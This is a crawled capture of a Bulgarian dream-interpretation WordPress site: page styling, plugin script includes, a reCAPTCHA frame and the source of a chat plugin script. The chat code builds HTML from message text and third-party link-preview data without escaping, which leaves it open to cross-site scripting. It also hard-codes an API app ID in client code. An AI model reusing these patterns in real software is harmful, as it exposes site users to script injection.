20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"13806","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"fc81c5af31"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"f8f82b3758"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'13806',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "13806" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"a222add751"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ydkziEDraBsD0pkd9Ddzng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769589600809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});